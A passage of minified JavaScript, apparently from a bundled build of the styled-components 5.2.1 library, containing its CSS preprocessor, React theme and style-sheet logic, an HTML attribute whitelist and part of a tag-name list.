			return (r = e.substring(r + 1, e.length - 1)), j(2 !== t ? n : n.replace(C, '$1'), r, t);
		}
		function a(e, t) {
			var r = n(t, t.charCodeAt(0), t.charCodeAt(1), t.charCodeAt(2));
			return r !== t + ';' ? r.replace(k, ' or ($1)').substring(4) : '(' + t + ')';
		}
		function o(e, t, r, n, i, a, o, s, l, u) {
			for (var f, d = 0, h = t; d < _; ++d)
				switch ((f = T[d].call(c, e, h, r, n, i, a, o, s, l, u))) {
					case void 0:
					case !1:
					case !0:
					case null:
						break;
					default:
						h = f;
				}
			if (h !== t) return h;
		}
		function s(e) {
			return void 0 !== (e = e.prefix) && ((j = null), e ? ('function' != typeof e ? (R = 1) : ((R = 2), (j = e))) : (R = 0)), s;
		}
		function c(e, r) {
			var s = e;
			if ((33 > s.charCodeAt(0) && (s = s.trim()), (s = [s]), 0 < _)) {
				var c = o(-1, r, s, s, P, I, 0, 0, 0, 0);
				void 0 !== c && 'string' == typeof c && (r = c);
			}
			var f = (function e(r, s, c, f, d) {
				for (var h, p, g, b, k, w = 0, C = 0, A = 0, x = 0, T = 0, j = 0, z = (g = h = 0), D = 0, M = 0, L = 0, $ = 0, F = c.length, B = F - 1, G = '', H = '', W = '', Y = ''; D < F; ) {
					if (((p = c.charCodeAt(D)), D === B && 0 !== C + x + A + w && (0 !== C && (p = 47 === C ? 10 : 47), (x = A = w = 0), F++, B++), 0 === C + x + A + w)) {
						if (D === B && (0 < M && (G = G.replace(u, '')), 0 < G.trim().length)) {
							switch (p) {
								case 32:
								case 9:
								case 59:
								case 13:
								case 10:
									break;
								default:
									G += c.charAt(D);
							}
							p = 59;
						}
						switch (p) {
							case 123:
								for (h = (G = G.trim()).charCodeAt(0), g = 1, $ = ++D; D < F; ) {
									switch ((p = c.charCodeAt(D))) {
										case 123:
											g++;
											break;
										case 125:
											g--;
											break;
										case 47:
											switch ((p = c.charCodeAt(D + 1))) {
												case 42:
												case 47:
													e: {
														for (z = D + 1; z < B; ++z)
															switch (c.charCodeAt(z)) {
																case 47:
																	if (42 === p && 42 === c.charCodeAt(z - 1) && D + 2 !== z) {
																		D = z + 1;
																		break e;
																	}
																	break;
																case 10:
																	if (47 === p) {
																		D = z + 1;
																		break e;
																	}
															}
														D = z;
													}
											}
											break;
										case 91:
											p++;
										case 40:
											p++;
										case 34:
										case 39:
											for (; D++ < B && c.charCodeAt(D) !== p; );
									}
									if (0 === g) break;
									D++;
								}
								switch (((g = c.substring($, D)), 0 === h && (h = (G = G.replace(l, '').trim()).charCodeAt(0)), h)) {
									case 64:
										switch ((0 < M && (G = G.replace(u, '')), (p = G.charCodeAt(1)))) {
											case 100:
											case 109:
											case 115:
											case 45:
												M = s;
												break;
											default:
												M = E;
										}
										if ((($ = (g = e(s, M, g, p, d + 1)).length), 0 < _ && ((k = o(3, g, (M = t(E, G, L)), s, P, I, $, p, d, f)), (G = M.join('')), void 0 !== k && 0 === ($ = (g = k.trim()).length) && ((p = 0), (g = ''))), 0 < $))
											switch (p) {
												case 115:
													G = G.replace(S, a);
												case 100:
												case 109:
												case 45:
													g = G + '{' + g + '}';
													break;
												case 107:
													(g = (G = G.replace(m, '$1 $2')) + '{' + g + '}'), (g = 1 === R || (2 === R && i('@' + g, 3)) ? '@-webkit-' + g + '@' + g : '@' + g);
													break;
												default:
													(g = G + g), 112 === f && ((H += g), (g = ''));
											}
										else g = '';
										break;
									default:
										g = e(s, t(s, G, L), g, f, d + 1);
								}
								(W += g), (g = L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
								break;
							case 125:
							case 59:
								if (1 < ($ = (G = (0 < M ? G.replace(u, '') : G).trim()).length))
									switch (
										(0 === z && ((h = G.charCodeAt(0)), 45 === h || (96 < h && 123 > h)) && ($ = (G = G.replace(' ', ':')).length),
										0 < _ && void 0 !== (k = o(1, G, s, r, P, I, H.length, f, d, f)) && 0 === ($ = (G = k.trim()).length) && (G = '\0\0'),
										(h = G.charCodeAt(0)),
										(p = G.charCodeAt(1)),
										h)
									) {
										case 0:
											break;
										case 64:
											if (105 === p || 99 === p) {
												Y += G + c.charAt(D);
												break;
											}
										default:
											58 !== G.charCodeAt($ - 1) && (H += n(G, h, p, G.charCodeAt(2)));
									}
								(L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
						}
					}
					switch (p) {
						case 13:
						case 10:
							47 === C ? (C = 0) : 0 === 1 + h && 107 !== f && 0 < G.length && ((M = 1), (G += '\0')), 0 < _ * N && o(0, G, s, r, P, I, H.length, f, d, f), (I = 1), P++;
							break;
						case 59:
						case 125:
							if (0 === C + x + A + w) {
								I++;
								break;
							}
						default:
							switch ((I++, (b = c.charAt(D)), p)) {
								case 9:
								case 32:
									if (0 === x + w + C)
										switch (T) {
											case 44:
											case 58:
											case 9:
											case 32:
												b = '';
												break;
											default:
												32 !== p && (b = ' ');
										}
									break;
								case 0:
									b = '\\0';
									break;
								case 12:
									b = '\\f';
									break;
								case 11:
									b = '\\v';
									break;
								case 38:
									0 === x + C + w && ((M = L = 1), (b = '\f' + b));
									break;
								case 108:
									if (0 === x + C + w + O && 0 < z)
										switch (D - z) {
											case 2:
												112 === T && 58 === c.charCodeAt(D - 3) && (O = T);
											case 8:
												111 === j && (O = j);
										}
									break;
								case 58:
									0 === x + C + w && (z = D);
									break;
								case 44:
									0 === C + A + x + w && ((M = 1), (b += '\r'));
									break;
								case 34:
								case 39:
									0 === C && (x = x === p ? 0 : 0 === x ? p : x);
									break;
								case 91:
									0 === x + C + A && w++;
									break;
								case 93:
									0 === x + C + A && w--;
									break;
								case 41:
									0 === x + C + w && A--;
									break;
								case 40:
									if (0 === x + C + w) {
										if (0 === h)
											switch (2 * T + 3 * j) {
												case 533:
													break;
												default:
													h = 1;
											}
										A++;
									}
									break;
								case 64:
									0 === C + A + x + w + z + g && (g = 1);
									break;
								case 42:
								case 47:
									if (!(0 < x + w + A))
										switch (C) {
											case 0:
												switch (2 * p + 3 * c.charCodeAt(D + 1)) {
													case 235:
														C = 47;
														break;
													case 220:
														($ = D), (C = 42);
												}
												break;
											case 42:
												47 === p && 42 === T && $ + 2 !== D && (33 === c.charCodeAt($ + 2) && (H += c.substring($, D + 1)), (b = ''), (C = 0));
										}
							}
							0 === C && (G += b);
					}
					(j = T), (T = p), D++;
				}
				if (0 < ($ = H.length)) {
					if (((M = s), 0 < _ && void 0 !== (k = o(2, H, M, r, P, I, $, f, d, f)) && 0 === (H = k).length)) return Y + H + W;
					if (((H = M.join(',') + '{' + H + '}'), 0 != R * O)) {
						switch ((2 !== R || i(H, 2) || (O = 0), O)) {
							case 111:
								H = H.replace(y, ':-moz-$1') + H;
								break;
							case 112:
								H = H.replace(v, '::-webkit-input-$1') + H.replace(v, '::-moz-$1') + H.replace(v, ':-ms-input-$1') + H;
						}
						O = 0;
					}
				}
				return Y + H + W;
			})(E, s, r, 0, 0);
			return 0 < _ && void 0 !== (c = o(-2, f, s, s, P, I, f.length, 0, 0, 0)) && (f = c), (O = 0), (I = P = 1), f;
		}
		var l = /^\0+/g,
			u = /[\0\r\f]/g,
			f = /: */g,
			d = /zoo|gra/,
			h = /([,: ])(transform)/g,
			p = /,\r+?/g,
			g = /([\t\r\n ])*\f?&/g,
			m = /@(k\w+)\s*(\S*)\s*/,
			v = /::(place)/g,
			y = /:(read-only)/g,
			b = /[svh]\w+-[tblr]{2}/,
			S = /\(\s*(.*)\s*\)/g,
			k = /([\s\S]*?);/g,
			w = /-self|flex-/g,
			C = /[^]*?(:[rp][el]a[\w-]+)[^]*/,
			A = /stretch|:\s*\w+\-(?:conte|avail)/,
			x = /([^-])(image-set\()/,
			I = 1,
			P = 1,
			O = 0,
			R = 1,
			E = [],
			T = [],
			_ = 0,
			j = null,
			N = 0;
		return (
			(c.use = function e(t) {
				switch (t) {
					case void 0:
					case null:
						_ = T.length = 0;
						break;
					default:
						if ('function' == typeof t) T[_++] = t;
						else if ('object' == typeof t) for (var r = 0, n = t.length; r < n; ++r) e(t[r]);
						else N = 0 | !!t;
				}
				return e;
			}),
			(c.set = s),
			void 0 !== e && s(e),
			c
		);
	}
	var W = /^\s*\/\/.*$/gm,
		Y = [':', '[', '.', '#'];
	function U(e) {
		var t,
			r,
			n,
			i,
			a = void 0 === e ? c : e,
			o = a.options,
			l = void 0 === o ? c : o,
			u = a.plugins,
			f = void 0 === u ? s : u,
			d = new H(l),
			h = [],
			p = (function (e) {
				function t(t) {
					if (t)
						try {
							e(t + '}');
						} catch (e) {}
				}
				return function (r, n, i, a, o, s, c, l, u, f) {
					switch (r) {
						case 1:
							if (0 === u && 64 === n.charCodeAt(0)) return e(n + ';'), '';
							break;
						case 2:
							if (0 === l) return n + '/*|*/';
							break;
						case 3:
							switch (l) {
								case 102:
								case 112:
									return e(i[0] + n), '';
								default:
									return n + (0 === f ? '/*|*/' : '');
							}
						case -2:
							n.split('/*|*/}').forEach(t);
					}
				};
			})(function (e) {
				h.push(e);
			}),
			m = function (e, n, a) {
				return (0 === n && Y.includes(a[r.length])) || a.match(i) ? e : '.' + t;
			};
		function v(e, a, o, s) {
			void 0 === s && (s = '&');
			var c = e.replace(W, ''),
				l = a && o ? o + ' ' + a + ' { ' + c + ' }' : c;
			return (t = s), (r = a), (n = new RegExp('\\' + r + '\\b', 'g')), (i = new RegExp('(\\' + r + '\\b){2,}')), d(o || !a ? '' : a, l);
		}
		return (
			d.use(
				[].concat(f, [
					function (e, t, i) {
						2 === e && i.length && i[0].lastIndexOf(r) > 0 && (i[0] = i[0].replace(n, m));
					},
					p,
					function (e) {
						if (-2 === e) {
							var t = h;
							return (h = []), t;
						}
					},
				])
			),
			(v.hash = f.length
				? f
						.reduce(function (e, t) {
							return t.name || g(15), L(e, t.name);
						}, 5381)
						.toString()
				: ''),
			v
		);
	}
	var q = n.createContext(),
		V = q.Consumer,
		X = n.createContext(),
		Z = (X.Consumer, new N()),
		J = U();
	function K() {
		return t.useContext(q) || Z;
	}
	function Q() {
		return t.useContext(X) || J;
	}
	function ee(e) {
		var r = t.useState(e.stylisPlugins),
			i = r[0],
			a = r[1],
			o = K(),
			s = t.useMemo(
				function () {
					var t = o;
					return e.sheet ? (t = e.sheet) : e.target && (t = t.reconstructWithOptions({ target: e.target }, !1)), e.disableCSSOMInjection && (t = t.reconstructWithOptions({ useCSSOMInjection: !1 })), t;
				},
				[e.disableCSSOMInjection, e.sheet, e.target]
			),
			c = t.useMemo(
				function () {
					return U({ options: { prefix: !e.disableVendorPrefixes }, plugins: i });
				},
				[e.disableVendorPrefixes, i]
			);
		return (
			t.useEffect(
				function () {
					(function (e, t, r, n) {
						var i = void 0;
						if (void 0 !== i) return !!i;
						if (e === t) return !0;
						if ('object' != typeof e || !e || 'object' != typeof t || !t) return !1;
						var a = Object.keys(e),
							o = Object.keys(t);
						if (a.length !== o.length) return !1;
						for (var s = Object.prototype.hasOwnProperty.bind(t), c = 0; c < a.length; c++) {
							var l = a[c];
							if (!s(l)) return !1;
							var u = e[l],
								f = t[l];
							if (!1 === (i = void 0) || (void 0 === i && u !== f)) return !1;
						}
						return !0;
					})(i, e.stylisPlugins) || a(e.stylisPlugins);
				},
				[e.stylisPlugins]
			),
			n.createElement(q.Provider, { value: s }, n.createElement(X.Provider, { value: c }, e.children))
		);
	}
	var te = (function () {
			function e(e, t) {
				var r = this;
				(this.inject = function (e, t) {
					void 0 === t && (t = J);
					var n = r.name + t.hash;
					e.hasNameForId(r.id, n) || e.insertRules(r.id, n, t(r.rules, n, '@keyframes'));
				}),
					(this.toString = function () {
						return g(12, String(r.name));
					}),
					(this.name = e),
					(this.id = 'sc-keyframes-' + e),
					(this.rules = t);
			}
			return (
				(e.prototype.getName = function (e) {
					return void 0 === e && (e = J), this.name + e.hash;
				}),
				e
			);
		})(),
		re = /([A-Z])/,
		ne = /([A-Z])/g,
		ie = /^ms-/,
		ae = function (e) {
			return '-' + e.toLowerCase();
		};
	function oe(e) {
		return re.test(e) ? e.replace(ne, ae).replace(ie, '-ms-') : e;
	}
	var se = {
			animationIterationCount: 1,
			borderImageOutset: 1,
			borderImageSlice: 1,
			borderImageWidth: 1,
			boxFlex: 1,
			boxFlexGroup: 1,
			boxOrdinalGroup: 1,
			columnCount: 1,
			columns: 1,
			flex: 1,
			flexGrow: 1,
			flexPositive: 1,
			flexShrink: 1,
			flexNegative: 1,
			flexOrder: 1,
			gridRow: 1,
			gridRowEnd: 1,
			gridRowSpan: 1,
			gridRowStart: 1,
			gridColumn: 1,
			gridColumnEnd: 1,
			gridColumnSpan: 1,
			gridColumnStart: 1,
			msGridRow: 1,
			msGridRowSpan: 1,
			msGridColumn: 1,
			msGridColumnSpan: 1,
			fontWeight: 1,
			lineHeight: 1,
			opacity: 1,
			order: 1,
			orphans: 1,
			tabSize: 1,
			widows: 1,
			zIndex: 1,
			zoom: 1,
			WebkitLineClamp: 1,
			fillOpacity: 1,
			floodOpacity: 1,
			stopOpacity: 1,
			strokeDasharray: 1,
			strokeDashoffset: 1,
			strokeMiterlimit: 1,
			strokeOpacity: 1,
			strokeWidth: 1,
		},
		ce = function (e) {
			return null == e || !1 === e || '' === e;
		};
	function le(e, t, r, n) {
		if (Array.isArray(e)) {
			for (var a, s = [], c = 0, u = e.length; c < u; c += 1) '' !== (a = le(e[c], t, r, n)) && (Array.isArray(a) ? s.push.apply(s, a) : s.push(a));
			return s;
		}
		return ce(e)
			? ''
			: i(e)
			? '.' + e.styledComponentId
			: l(e)
			? 'function' != typeof (f = e) || (f.prototype && f.prototype.isReactComponent) || !t
				? e
				: le(e(t), t, r, n)
			: e instanceof te
			? r
				? (e.inject(r, n), e.getName(n))
				: e
			: o(e)
			? (function e(t, r) {
					var n,
						i,
						a = [];
					for (var s in t)
						t.hasOwnProperty(s) &&
							!ce(t[s]) &&
							(o(t[s])
								? a.push.apply(a, e(t[s], s))
								: l(t[s])
								? a.push(oe(s) + ':', t[s], ';')
								: a.push(oe(s) + ': ' + ((n = s), null == (i = t[s]) || 'boolean' == typeof i || '' === i ? '' : 'number' != typeof i || 0 === i || n in se ? String(i).trim() : i + 'px') + ';'));
					return r ? [r + ' {'].concat(a, ['}']) : a;
			  })(e)
			: e.toString();
		var f;
	}
	function ue(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		return l(e) || o(e) ? le(a(s, [e].concat(r))) : 0 === r.length && 1 === e.length && 'string' == typeof e[0] ? e : le(a(e, r));
	}
	var fe = (function () {
			function e(e, t) {
				(this.rules = e), (this.componentId = t), (this.isStatic = F(e)), N.registerId(this.componentId + 1);
			}
			var t = e.prototype;
			return (
				(t.createStyles = function (e, t, r, n) {
					var i = n(le(this.rules, t, r, n).join(''), ''),
						a = this.componentId + e;
					r.insertRules(a, a, i);
				}),
				(t.removeStyles = function (e, t) {
					t.clearRules(this.componentId + e);
				}),
				(t.renderStyles = function (e, t, r, n) {
					e > 2 && N.registerId(this.componentId + e), this.removeStyles(e, r), this.createStyles(e, t, r, n);
				}),
				e
			);
		})(),
		de = n.createContext(),
		he = de.Consumer,
		pe = function (e, t, r) {
			return void 0 === r && (r = c), (e.theme !== r.theme && e.theme) || t || r.theme;
		},
		ge = function (e) {
			return M($(e) >>> 0);
		},
		me = (function () {
			function e() {
				var e = this;
				(this._emitSheetCSS = function () {
					var t = e.instance.toString(),
						r = P();
					return '<style ' + [r && 'nonce="' + r + '"', f + '="true"', 'data-styled-version="5.2.1"'].filter(Boolean).join(' ') + '>' + t + '</style>';
				}),
					(this.getStyleTags = function () {
						return e.sealed ? g(2) : e._emitSheetCSS();
					}),
					(this.getStyleElement = function () {
						var t;
						if (e.sealed) return g(2);
						var r = (((t = {})[f] = ''), (t['data-styled-version'] = '5.2.1'), (t.dangerouslySetInnerHTML = { __html: e.instance.toString() }), t),
							i = P();
						return i && (r.nonce = i), [n.createElement('style', u({}, r, { key: 'sc-0-0' }))];
					}),
					(this.seal = function () {
						e.sealed = !0;
					}),
					(this.instance = new N({ isServer: !0 })),
					(this.sealed = !1);
			}
			var t = e.prototype;
			return (
				(t.collectStyles = function (e) {
					return this.sealed ? g(2) : n.createElement(ee, { sheet: this.instance }, e);
				}),
				(t.interleaveWithNodeStream = function (e) {
					return g(3);
				}),
				e
			);
		})(),
		ve = { childContextTypes: !0, contextType: !0, contextTypes: !0, defaultProps: !0, displayName: !0, getDefaultProps: !0, getDerivedStateFromError: !0, getDerivedStateFromProps: !0, mixins: !0, propTypes: !0, type: !0 },
		ye = { name: !0, length: !0, prototype: !0, caller: !0, callee: !0, arguments: !0, arity: !0 },
		be = { $$typeof: !0, compare: !0, defaultProps: !0, displayName: !0, propTypes: !0, type: !0 },
		Se = {};
	function ke(e) {
		return r.isMemo(e) ? be : Se[e.$$typeof] || ve;
	}
	(Se[r.ForwardRef] = { $$typeof: !0, render: !0, defaultProps: !0, displayName: !0, propTypes: !0 }), (Se[r.Memo] = be);
	var we,
		Ce,
		Ae = Object.defineProperty,
		xe = Object.getOwnPropertyNames,
		Ie = Object.getOwnPropertySymbols,
		Pe = Object.getOwnPropertyDescriptor,
		Oe = Object.getPrototypeOf,
		Re = Object.prototype,
		Ee = function e(t, r, n) {
			if ('string' != typeof r) {
				if (Re) {
					var i = Oe(r);
					i && i !== Re && e(t, i, n);
				}
				var a = xe(r);
				Ie && (a = a.concat(Ie(r)));
				for (var o = ke(t), s = ke(r), c = 0; c < a.length; ++c) {
					var l = a[c];
					if (!(ye[l] || (n && n[l]) || (s && s[l]) || (o && o[l]))) {
						var u = Pe(r, l);
						try {
							Ae(t, l, u);
						} catch (e) {}
					}
				}
			}
			return t;
		},
		Te = { StyleSheet: N, masterSheet: Z },
		_e = Object.freeze({
			__proto__: null,
			createGlobalStyle: function (e) {
				for (var r = arguments.length, i = new Array(r > 1 ? r - 1 : 0), a = 1; a < r; a++) i[a - 1] = arguments[a];
				var o = ue.apply(void 0, [e].concat(i)),
					s = 'sc-global-' + ge(JSON.stringify(o)),
					c = new fe(o, s);
				function l(e) {
					var r = K(),
						n = Q(),
						i = t.useContext(de),
						a = t.useRef(r.allocateGSInstance(s)).current;
					return (
						t.useLayoutEffect(
							function () {
								return (
									f(a, e, r, i, n),
									function () {
										return c.removeStyles(a, r);
									}
								);
							},
							[a, e, r, i, n]
						),
						null
					);
				}
				function f(e, t, r, n, i) {
					if (c.isStatic) c.renderStyles(e, p, r, i);
					else {
						var a = u({}, t, { theme: pe(t, n, l.defaultProps) });
						c.renderStyles(e, a, r, i);
					}
				}
				return n.memo(l);
			},
			css: ue,
			isStyledComponent: i,
			keyframes: function (e) {
				for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
				var i = ue.apply(void 0, [e].concat(r)).join(''),
					a = ge(i);
				return new te(a, i);
			},
			ServerStyleSheet: me,
			StyleSheetConsumer: V,
			StyleSheetContext: q,
			StyleSheetManager: ee,
			ThemeConsumer: he,
			ThemeContext: de,
			ThemeProvider: function (e) {
				var r = t.useContext(de),
					i = t.useMemo(
						function () {
							return (function (e, t) {
								return e ? (l(e) ? e(t) : Array.isArray(e) || 'object' != typeof e ? g(8) : t ? u({}, t, {}, e) : e) : g(14);
							})(e.theme, r);
						},
						[e.theme, r]
					);
				return e.children ? n.createElement(de.Provider, { value: i }, e.children) : null;
			},
			useTheme: function () {
				return t.useContext(de);
			},
			version: '5.2.1',
			withTheme: function (e) {
				var r = n.forwardRef(function (r, i) {
					var a = t.useContext(de),
						o = e.defaultProps,
						s = pe(r, a, o);
					return n.createElement(e, u({}, r, { theme: s, ref: i }));
				});
				return Ee(r, e), (r.displayName = 'WithTheme(undefined)'), r;
			},
			__PRIVATE__: Te,
		}),
		je = /^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,
		Ne =
			((we = function (e) {
				return je.test(e) || (111 === e.charCodeAt(0) && 110 === e.charCodeAt(1) && e.charCodeAt(2) < 91);
			}),
			(Ce = {}),
			function (e) {
				return void 0 === Ce[e] && (Ce[e] = we(e)), Ce[e];
			}),
		ze = /[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,
		De = /(^-|-$)/g;
	function Me(e) {
		return e.replace(ze, '-').replace(De, '');
	}
	function Le(e) {
		return 'string' == typeof e && !0;
	}
	var $e = function (e) {
			return 'function' == typeof e || ('object' == typeof e && null !== e && !Array.isArray(e));
		},
		Fe = function (e) {
			return '__proto__' !== e && 'constructor' !== e && 'prototype' !== e;
		};
	function Be(e, t, r) {
		var n = e[r];
		$e(t) && $e(n) ? Ge(n, t) : (e[r] = t);
	}
	function Ge(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		for (var i = 0, a = r; i < a.length; i++) {
			var o = a[i];
			if ($e(o)) for (var s in o) Fe(s) && Be(e, o[s], s);
		}
		return e;
	}
	var He = {};
	function We(e, r, a) {
		var o = i(e),
			f = !Le(e),
			d = r.attrs,
			h = void 0 === d ? s : d,
			p = r.componentId,
			g =
				void 0 === p
					? (function (e, t) {
							var r = 'string' != typeof e ? 'sc' : Me(e);
							He[r] = (He[r] || 0) + 1;
							var n = r + '-' + ge('5.2.1' + r + He[r]);
							return t ? t + '-' + n : n;
					  })(r.displayName, r.parentComponentId)
					: p,
			m = r.displayName,
			v =
				void 0 === m
					? (function (e) {
							return Le(e) ? 'styled.' + e : 'Styled(undefined)';
					  })(e)
					: m,
			y = r.displayName && r.componentId ? Me(r.displayName) + '-' + r.componentId : r.componentId || g,
			b = o && e.attrs ? Array.prototype.concat(e.attrs, h).filter(Boolean) : h,
			S = r.shouldForwardProp;
		o &&
			e.shouldForwardProp &&
			(S = r.shouldForwardProp
				? function (t, n) {
						return e.shouldForwardProp(t, n) && r.shouldForwardProp(t, n);
				  }
				: e.shouldForwardProp);
		var k,
			w = new G(a, y, o ? e.componentStyle : void 0),
			C = w.isStatic && 0 === h.length,
			A = function (e, r) {
				return (function (e, r, n, i) {
					var a = e.attrs,
						o = e.componentStyle,
						s = e.defaultProps,
						f = e.foldedComponentIds,
						d = e.shouldForwardProp,
						h = e.styledComponentId,
						p = e.target,
						g = (function (e, t, r) {
							void 0 === e && (e = c);
							var n = u({}, t, { theme: e }),
								i = {};
							return (
								r.forEach(function (e) {
									var t,
										r,
										a,
										o = e;
									for (t in (l(o) && (o = o(n)), o)) n[t] = i[t] = 'className' === t ? ((r = i[t]), (a = o[t]), r && a ? r + ' ' + a : r || a) : o[t];
								}),
								[n, i]
							);
						})(pe(r, t.useContext(de), s) || c, r, a),
						m = g[0],
						v = g[1],
						y = (function (e, t, r, n) {
							var i = K(),
								a = Q();
							return t ? e.generateAndInjectStyles(c, i, a) : e.generateAndInjectStyles(r, i, a);
						})(o, i, m),
						b = n,
						S = v.$as || r.$as || v.as || r.as || p,
						k = Le(S),
						w = v !== r ? u({}, r, {}, v) : r,
						C = {};
					for (var A in w) '$' !== A[0] && 'as' !== A && ('forwardedAs' === A ? (C.as = w[A]) : (d ? d(A, Ne) : !k || Ne(A)) && (C[A] = w[A]));
					return (
						r.style && v.style !== r.style && (C.style = u({}, r.style, {}, v.style)),
						(C.className = Array.prototype
							.concat(f, h, y !== h ? y : null, r.className, v.className)
							.filter(Boolean)
							.join(' ')),
						(C.ref = b),
						t.createElement(S, C)
					);
				})(k, e, r, C);
			};
		return (
			(A.displayName = v),
			((k = n.forwardRef(A)).attrs = b),
			(k.componentStyle = w),
			(k.displayName = v),
			(k.shouldForwardProp = S),
			(k.foldedComponentIds = o ? Array.prototype.concat(e.foldedComponentIds, e.styledComponentId) : s),
			(k.styledComponentId = y),
			(k.target = o ? e.target : e),
			(k.withComponent = function (e) {
				var t = r.componentId,
					n = (function (e, t) {
						if (null == e) return {};
						var r,
							n,
							i = {},
							a = Object.keys(e);
						for (n = 0; n < a.length; n++) (r = a[n]), t.indexOf(r) >= 0 || (i[r] = e[r]);
						return i;
					})(r, ['componentId']),
					i = t && t + '-' + (Le(e) ? e : Me(void 0));
				return We(e, u({}, n, { attrs: b, componentId: i }), a);
			}),
			Object.defineProperty(k, 'defaultProps', {
				get: function () {
					return this._foldedDefaultProps;
				},
				set: function (t) {
					this._foldedDefaultProps = o ? Ge({}, e.defaultProps, t) : t;
				},
			}),
			(k.toString = function () {
				return '.' + k.styledComponentId;
			}),
			f && Ee(k, e, { attrs: !0, componentStyle: !0, displayName: !0, foldedComponentIds: !0, shouldForwardProp: !0, styledComponentId: !0, target: !0, withComponent: !0 }),
			k
		);
	}
	var Ye = function (t) {
		return (function t(r, n, i) {
			if ((void 0 === i && (i = c), !e.isValidElementType(n))) return g(1, String(n));
			var a = function () {
				return r(n, i, ue.apply(void 0, arguments));
			};
			return (
				(a.withConfig = function (e) {
					return t(r, n, u({}, i, {}, e));
				}),
				(a.attrs = function (e) {
					return t(r, n, u({}, i, { attrs: Array.prototype.concat(i.attrs, e).filter(Boolean) }));
				}),
				a
			);
		})(We, t);
	};
	for (var Ue in ([
		'a',
		'abbr',
		'address',
		'area',
		'article',
		'aside',
		'audio',
		'b',
		'base',
		'bdi',
		'bdo',
		'big',
		'blockquote',
		'body',
		'br',
		'button',
		'canvas',
		'caption',
		'cite',
		'code',
		'col',
		'colgroup',
		'data',
		'datalist',
		'dd',
		'del',
		'details',
		'dfn',
		'dialog',
		'div',
		'dl',
		'dt',
		'em',
		'embed',
		'fieldset',
		'figcaption',
		'figure',
		'footer',
		'form',
		'h1',
		'h2',
		'h3',
		'h4',
		'h5',
		'h6',
		'head',
		'header',
		'hgroup',
		'hr',
		'html',
		'i',
		'iframe',
		'img',
		'input',
		'ins',
		'kbd',
		'keygen',
		'label',
		'legend',
		'li',
		'link',
		'main',
		'map',
		'mark',
